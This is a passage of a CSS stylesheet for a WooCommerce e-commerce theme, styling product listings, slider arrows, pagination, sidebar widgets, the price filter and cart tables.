.slz-woocommerce .type-product .cart table .label,
.slz-woocommerce .product .cart table .label {
	color: #6f8190;
	text-align: center;
}
.slz-woocommerce .product .cart table .label label {
	margin: 0;
    float: none;
    display: block;
}
.slz-woocommerce .type-product .cart table .value select {
	display: inline-block;
    margin: 0;
    padding: 4px;
    border: 1px solid #f6f6f6;
    cursor: pointer;
    border-radius: 0px;
}
.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation {
	margin-bottom: 20px;
}
ul.yith_magnifier_gallery .slick-list {
	margin: 0;
	width: auto !important;
}
ul.yith_magnifier_gallery .slick-list:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 15px;
	height: 100%;
	background-color: #fff;
}
.slz-woocommerce .sw_edugate_thumb {
	position: relative;
	overflow: hidden;
}
.slz-woocommerce .navslider {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.slz-woocommerce .slick-prev:before,
.slz-woocommerce .slick-next:before,
.woocommerce .slick-prev:before,
.woocommerce .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	opacity: inherit;
	color: inherit;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	position: absolute;
	top: auto;
	bottom: 0;
	color: #cdcdcd;
	background-color: transparent;
	padding: 0;
	z-index: 1;
	border: 1px solid #f4f4f4;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	text-align: center;
	transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next  {
	width: 45px;
	height: 45px;
	font-size: 25px;
}
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	width: 26px !important;
	height: 26px;
	font-size: 20px;
	line-height: 20px;
}
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.products > button.slick-prev:hover,
.slz-woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next:hover,
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-next:hover {
	box-shadow: 0 8px 18px 0 rgba(0,0,0,0.04);
	border-color: #fd0;
	background-color: #fd0;
	color: #fff;
}
.col-md-8 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
	left: 335px;
}
.col-md-8 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-8 ul.products > button.slick-next {
	right: 335px;
}
.col-md-12 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
	left: 420px;
}
.col-md-12 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-12 ul.products > button.slick-next {
	right: 420px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
	left: 145px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
	right: 160px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-prev {
	left: 240px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-next
 {
	right: 255px;
}
.yith_magnifier_gallery .slick-list li.last {
	margin-right: 15px;
}
/**********************************************************/
/*				        		SHOP			 		  */
/**********************************************************/
.slz-woocommerce .page-title,
.slz-woocommerce .woocommerce-breadcrumb {
	display: none;
}
.slz-woocommerce .result-order {
    display: table;
    width: 100%;
    margin: 0 0 60px;
}
.slz-woocommerce .woocommerce-ordering {
	position: relative;
	display: inline-block;
	float: right;
}
.slz-woocommerce p.woocommerce-result-count {
	display: inline-block;
    margin-top: 15px;
    margin-bottom: 15px;
}
.slz-woocommerce .woocommerce-ordering .orderby::-ms-expand {
    display: none;
}
.slz-woocommerce .products {
	list-style-type: none;
    display: block;
    padding: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce .col-md-12 .products .type-product {
	width: 25%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.slz-woocommerce .products .type-product {
	width: 50%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.woocommerce ul.products li.product h3,
.slz-woocommerce .products .type-product h3 {
	line-height: 1.25;
	font-size: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0 10px;
	color: #49575f;
	word-wrap: break-word;
	transition: color 0.2s linear;
	-webkit-transition: color 0.2s linear;
	-moz-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
	-ms-transition: color 0.2s linear;
}
.slz-woocommerce #review_form #respond .input-error {
	border: 1px solid #a00;
}
.woocommerce ul.products li.product .star-rating {
    position: relative;
    height: 18px;
    width: 82px;
    letter-spacing: 4px;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    text-shadow: none;
    margin: 0px auto;
    overflow: hidden;
    font: 14px/18px FontAwesome;
    color: #fff;
}
.woocommerce ul.products li.product h3:hover,
.slz-woocommerce .products .type-product h3:hover {
	color: #ffdd00;
}
.slz-woocommerce .product.sale .onsale .buyme,
.slz-woocommerce .product.sale .onsale .sale-percent {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
// .slz-woocommerce .product.sale .onsale:hover .buyme,
// .slz-woocommerce .product.sale .onsale:hover .sale-percent {
// 	transform: translateY(-34px);
// 	-webkit-transform: translateY(-34px);
// 	-moz-transform: translateY(-34px);
// 	-ms-transform: translateY(-34px);
// 	-o-transform: translateY(-34px);
// }
.slz-woocommerce .products .type-product:before {
	background-color: #fafafa;
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 15px;
	right: 15px;
	z-index: -1;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.slz-woocommerce .products .type-product:hover:before {
	background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.slz-woocommerce .products .type-product:hover .onsale:before {
	border-bottom-color: #c51111;
}
.slz-woocommerce .products .type-product .star-rating,
.woocommerce .cart-collaterals .cross-sells .products .star-rating {
	display: none;
}
.woocommerce ul.products li.product .price del,
.slz-woocommerce .products .type-product .price del {
	font-weight: 500;
	font-size: 16px;
	color: #aec0ce;
	margin-right: 5px;
	display: inline-block;
	vertical-align: top;
}
.woocommerce ul.products li.product .price ins,
.slz-woocommerce .products .type-product .price ins {
	text-decoration: none;
	color: #ffdd00;
}
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price ins .amount,
.slz-woocommerce .products .type-product .price ins .amount,
.slz-woocommerce .products .type-product .price > .amount {
	font-size: 20px;
	font-weight: bold;
	color: #ffdd00;
	margin-bottom: 0;
}
.slz-woocommerce .products .type-product .price .currency {
	position: relative;
	top: -5px;
	font-size: 13px;
}
.slz-woocommerce .products .type-product .price {
	padding: 0 10px;
	width: 100%;
	display: inline-block;
	position: relative;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
.slz-woocommerce .products .type-product .add_to_cart_button,
.slz-woocommerce .products .type-product .ajax_add_to_cart,
.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
.slz-woocommerce .products .type-product .product_type_variable,
.woocommerce ul.products li.product .button {
	display: inline-block;
	width: 160px;
	margin-top: 20px;
	margin-bottom: 40px;
	text-transform: uppercase;
	position: relative;
	font-size: 14px;
	overflow: hidden;
}
.slz-woocommerce .products .type-product .add_to_cart_button.added {
	display: none;
}
.slz-woocommerce .products .type-product .add_to_cart_button {
	padding-left: 32px;
	padding-right: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
// .slz-woocommerce .products .type-product .product_type_variable.add_to_cart_button,
// .woocommerce ul.products li.product .button {
// 	width: 170px;
// }
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
	width: 190px;
	line-height: 40px;
	color: #fd0;
	background-color: #3c3c3c;
	padding-right: 0;
	padding-left: 22px;
	border: 0;
	text-transform: uppercase;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.woocommerce button.button.alt.disabled {
	line-height: 21px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:before,
.slz-woocommerce .type-product .single_add_to_cart_button:before,
.woocommerce ul.products li.product .button:before {
	position: absolute;
	top: 2px;
	left: 2px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '\f217';
	background-color: #505050;
	color: #fd0;
	height: 36px;
	line-height: 36px;
	width: 36px;
	font-size: 20px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover {
	background-color: #ffdd00;
	color: #434a54;
	padding-right: 22px;
	padding-left: 0;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover,
.woocommerce ul.products li.product .button:hover {
	padding-left: 0;
	padding-right: 28px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover:before,
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover:before,
.woocommerce ul.products li.product .button:hover:before {
	left: calc(100% - 38px);
	left: -webkit-calc(100% - 38px);
	left: -moz-calc(100% - 38px);
}
.slz-woocommerce .added_to_cart.wc-forward,
.slz-woocommerce input#submit,
.slz-woocommerce a.button,
.slz-woocommerce button.button,
.slz-woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	position: relative;
	line-height: 40px;
	overflow: hidden;
	padding: 0 40px;
	z-index: 1;
	color: #ffdd00;
	background-color: #3c3c3c;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    text-transform: uppercase;
    font-weight: normal;
    transition: background-color 0.2s linear, color 0.2s linear;
    -webkit-transition: background-color 0.2s linear, color 0.2s linear;
    -o-transition: background-color 0.2s linear, color 0.2s linear;
    -moz-transition: background-color 0.2s linear, color 0.2s linear;
    -ms-transition: background-color 0.2s linear, color 0.2s linear;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
	width: 25%;
	height: 34px;
	background-color: #3c3c3c;
	color: #ffdd00;
    white-space: nowrap;
    vertical-align: middle;
    border: 0;
	border-radius: 0 50px 50px 0;
	-webkit-border-radius: 0 50px 50px 0;
	-moz-border-radius: 0 50px 50px 0;
}
.slz-woocommerce a.button:hover,
.slz-woocommerce button.button:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.slz-woocommerce a.added_to_cart:hover,
.slz-woocommerce a.button:focus,
.slz-woocommerce button.button:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.slz-woocommerce a.added_to_cart:focus,
.slz-woocommerce a.button:active,
.slz-woocommerce button.button:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.slz-woocommerce a.added_to_cart:active,
.woocommerce #respond input#submit:hover,
.slz-woocommerce input#submit:hover,
.slz-woocommerce input.button:hover,
.woocommerce input.button:hover,
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit']:hover,
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ffdd00;
	color: #434a54;
}
.slz-woocommerce .products .type-product .add_to_cart_button.loading:after {
	position: absolute;
	content: '';
	background: url('../images/cart.gif') no-repeat center center;
	background-size: contain;
	-webkit-background-size: contain;
	left: 50%;
    top: 50%;
    bottom: 0;
    width: 24px;
    height: 24px;
    transform: translate(-50%, -50%);
    z-index: 9;
    transition: none;
}
.woocommerce nav.woocommerce-pagination {
	clear: both;
    margin: 0 auto;
    display: table;
}
.woocommerce nav.woocommerce-pagination .page-numbers {
	list-style-type: none;
	padding: 0;
	margin: 0;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li {
	display: inline-block;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current {
	color: #434a54;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current:after {
	width: 20px;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers {
	position: relative;
    padding: 6px 12px;
    line-height: 20px;
    text-align: center;
    color: #b3b3b3;
    background-color: transparent;
    display: block;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:after {
	position: absolute;
	content: "";
	bottom: 0;
	width: 0;
	height: 1px;
	left: 50%;
	margin-left: -10px;
	background-color: #434a54;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next {
	width: 32px;
	height: 32px;
	padding: 0;
	line-height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #b3b3b3;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before {
	content: "\f104";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	content: "\f105";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:after {
	content: none;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:focus,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:focus {
	color: #fff;
	background-color: #434a54;
	border: 1px solid #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus {
	color: #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus:after {
	width: 20px;
}
/**********************************************************/
/*			       	   	 WIDGET SIDEBAR					  */
/**********************************************************/
.sidebar-widget input#submit,
.sidebar-widget a.button,
.sidebar-widget button.button,
.sidebar-widget input.button {
	height: 32px;
	line-height: 32px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 20px 20px 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce.widget_shopping_cart .cart_list li:last-child {
	border-bottom: 0;
	padding-bottom: 20px;
}
.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	color: #49575f;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	font-weight: normal;
}
span.product-title {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
span.product-title:hover,
span.product-title:active,
span.product-title:focus {
	color: #ffdd00;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce a.remove {
    top: 22px;
    left: auto;
    right: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #ffdd00 !important;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce table.shop_table a.remove:hover {
	color: red !important;
	background-color: transparent;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
 	margin-left: 0;
    margin-right: 15px;
    width: 100px;
    height: auto;
    box-shadow: none;
    margin-bottom: 0;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    margin: 10px 0;
    display: table;
    padding-left: 10px;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    padding: 0;
    margin: 0 5px 0 0;
    font-weight: normal;
}
.woocommerce ul.product_list_widget li .quantity {
    display: block;
    margin-left: 115px;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
	color: #ffdd00;
    font-weight: 900;
    font-size: 20px;
	vertical-align: bottom;
	font-weight: 500;
}
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount {
	margin-left: 5px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: none;
	padding-top: 0;
	padding-bottom: 10px;
	text-align: center;
	margin-bottom: 0;
	margin-top: 10px;
}
.woocommerce.widget_shopping_cart p.buttons {
	text-align: center;
	margin-bottom: 0;
	font-size: 0;
	line-height: 0;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward {
	font-size: 12px;
	padding-left: 25px;
	padding-right: 15px;
	border-radius: 50px 0 0 50px;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward {
	border-radius: 0 50px 50px 0;
	padding-left: 15px;
	padding-right: 25px;
	border-left: 1px solid #797979;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward:hover {
	border-color: #fff;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward:hover ~ .checkout.wc-forward {
	border-color: #fff;
}
.slz-woocommerce a.button:hover:after,
.slz-woocommerce button.button:hover:after,
.woocommerce a.button:hover:after,
.woocommerce button.button:hover:after {
    right: 0;
}
.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_product_categories .product-categories li {
	padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}
.woocommerce.widget_product_categories .product-categories li {
	padding-left: 24px;
}
.woocommerce.widget_layered_nav ul li:last-child,
.woocommerce.widget_product_categories .product-categories li:last-child {
	border-bottom: 0;
}
.woocommerce.widget_layered_nav ul li .count {
	float: right;
}
.woocommerce.widget_price_filter .price_slider_wrapper {
	position: relative;
	padding-top: 25px;
}
.woocommerce.widget_price_filter .price_slider_wrapper:before {
	position: absolute;
	content: '';
	top: 25px;
	left: 0;
	background: #ddd;
	height: 5px;
	width: 100%;
}
.woocommerce .order_details {
	padding-left: 0;
}
.woocommerce #reviews h3 {
	margin: 0 0 10px 0;
}
.woocommerce.widget_price_filter .price_slider {
    height: 5px;
	margin-right: 15px;
    position: relative;
}

.woocommerce.widget_price_filter .price_slider .ui-slider-range {
    position: absolute;
    height: 100%;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.woocommerce.widget_price_filter .price_slider .ui-slider-handle {
    background: #fff;
    border: 2px solid #ffdd00;
    border-radius: 50%;
    top: -5px;
    cursor: ew-resize;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    display: block;
}
.woocommerce.widget_price_filter .price_label {
	line-height: 32px;
	float: left;
}
.woocommerce.widget_price_filter .button {
    float: right;
}
.woocommerce.widget_price_filter .price_slider_amount {
    margin-top: 20px;
}
.woocommerce.widget_price_filter .price_slider .ui-widget-header {
    border: none;
    background: #ffdd00;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children {
	margin-top: 15px;
	padding-left: 15px;
	border-top: 1px solid #f5f5f5;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children li:last-child {
	padding-bottom: 0;
}
.woocommerce.widget_product_categories .product-categories li a {
	position: relative;
	display: block;
}
.woocommerce a:hover,
.woocommerce a:active,
.woocommerce a:focus {
	color: #ffdd00;
}
.woocommerce.widget_product_categories .product-categories > li .count {
	position: absolute;
	top: 15px;
	right: 30px;
}
.woocommerce.widget_product_categories .product-categories > li span.fa {
	cursor: pointer;
	position: absolute;
	content: '\f107';
	text-align: center;
	font-family: 'fontawesome';
	font-size: 14px;
	top: 20px;
	left: 0;
	color: #dbdbdb;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_product_categories .product-categories > li span.fa:hover {
	color: #ffdd00;
	transform: scale(1.3);
}
.woocommerce.widget_product_categories .product-categories > li.open span.fa {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}
.woocommerce.widget_product_search .title-widget {
	margin-bottom: 20px;
}
.woocommerce.widget_product_search .woocommerce-product-search {
    position: relative;
    display: block;
    border-collapse: separate;
}
.woocommerce.widget_product_search .woocommerce-product-search .screen-reader-text {
	display: none;
}
.woocommerce.widget_product_search .woocommerce-product-search .search-field {
	position: relative;
    z-index: 2;
    float: left;
    width: 75%;
    height: 34px;
    margin-bottom: 0;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #6f8190;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dee5e9;
    border-right: 0;
	border-radius: 50px 0 0 50px;
	-webkit-border-radius: 50px 0 0 50px;
	-moz-border-radius: 50px 0 0 50px;
}
.woocommerce.widget_recent_reviews .product_list_widget .reviewer {
	font-size: 12px;
}
.woocommerce.widget_top_rated_products .product_list_widget .star-rating,
.woocommerce.widget_recent_reviews .product_list_widget .star-rating {
	margin: 5px 0;
}
.woocommerce.widget_recently_viewed_products .product_list_widget del,
.woocommerce.widget_recently_viewed_products .product_list_widget del .amount,
.woocommerce.widget_products .product_list_widget del,
.woocommerce.widget_products .product_list_widget del .amount,
.woocommerce.widget_top_rated_products .product_list_widget del,
.woocommerce.widget_top_rated_products .product_list_widget del .amount {
    font-weight: 500;
    font-size: 16px;
    color: #aec0ce;
}
.woocommerce.widget_recently_viewed_products .product_list_widget ins,
.woocommerce.widget_products .product_list_widget ins,
.woocommerce.widget_top_rated_products .product_list_widget ins {
	color: #ffdd00;
	text-decoration: none;
	margin-left: 6px;
}
.woocommerce .star-rating:before {
	content: "\f006\f006\f006\f006\f006";
	color: #ffdd00;
}
.star-rating span {
	color: #ffdd00;
}
.woocommerce .star-rating span:before {
	content: "\f005\f005\f005\f005\f005";
}
.woocommerce.widget_layered_nav_filters ul {
	margin: 0;
	padding-top: 20px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen {
	display: inline-block;
	width: 50%;
	border: 1px solid #dee5e9;
	text-align: center;
	line-height: 34px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen:first-child {
	border-right: 0;
}
.woocommerce.widget_product_tag_cloud .tagcloud .tag-widget {
	display: table;
	width: 100%;
}
/**********************************************************/
/*			        		CART  		     			  */
/**********************************************************/
.woocommerce table.shop_table {
    color: #3c3c3c;
    background-color: #fafafa;
    border: 0;
    border-radius: 0;
    text-align: center;
    margin-bottom: 0;
}
.woocommerce table.shop_table td {
	padding: 15px;
}
.woocommerce table.shop_table td.product-thumbnail img {
	margin: 0;
	width: 55px;
}
.woocommerce table.shop_table td.product-name {
	text-align: left;
}
.woocommerce table.shop_table td.product-price .amount {
	color: #6f8190;
}
.woocommerce table.shop_table td.product-price del .amount {
	margin-right: 5px;
}
.woocommerce table.shop_table td.product-subtotal .amount,
.woocommerce table.shop_table td.product-name a {
	color: #3c3c3c;
	font-weight: bold;
}
.woocommerce table.shop_table td.product-name a:hover {
	color: #ffdd00;
}
.woocommerce table.shop_table td.actions .coupon .input-text {
	display: inline-block;
	width: 200px;
	margin-right: 10px;
	line-height: 40px;
	padding: 0 15px;
	border: 0;
	background-color: #ffffff;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"] {
	border: 2px solid #3c3c3c;
	color: #3c3c3c;
	line-height: 36px;
	background-color: transparent;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover {
	border: 2px solid #ffdd00;
}
.woocommerce table.shop_table td.actions .button:hover {
	background-color: #ffdd00;
}
.woocommerce table.shop_table th {
	text-align: center;
	text-transform: uppercase;
	border-top: 0;
}
.woocommerce table.shop_table thead tr th {
	background-color: #fd0;
	color: #555e69;
}
.entry-content .woocommerce table th:first-child,
.entry-content .woocommerce table td:first-child {
	border-left: 0;
}
.woocommerce table.shop_table a.remove {
	display: inline-block;
	width: 20px;
	height: 20px;
	line-height: 18px;
}
.woocommerce table.shop_table .quantity {
	position: relative;
	display: table;
	margin: 0 auto;
}
.woocommerce table.shop_table .quantity .qty {
    background-color: #fafafa;
    border: 1px solid #dee5e9;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 50%;
}
.col-md-12 .woocommerce .cart-collaterals .cart_totals,
.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
	width: 38%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table,
.woocommerce-page .cart-collaterals .cart_totals table.shop_table {
	margin-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2 {
	font-size: 20px;
	text-transform: uppercase;
	color: #3c3c3c;
	margin: 0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table {
	border: 0;
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    padding: 15px 0;
    text-align: left;
    text-transform: capitalize;
    line-height: 20px;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th {
	width: 30%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) th {
	font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr th {
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td {
	color: #49575f;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #3c3c3c;
	color: #ffdd00;
	font-weight: 500;
}
.woocommerce #respond input#submit.alt:after,
